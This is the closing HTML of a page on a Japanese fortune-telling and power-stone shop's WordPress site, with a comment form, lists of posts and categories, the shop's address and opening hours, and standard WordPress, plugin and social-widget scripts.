<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"644347ec98","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>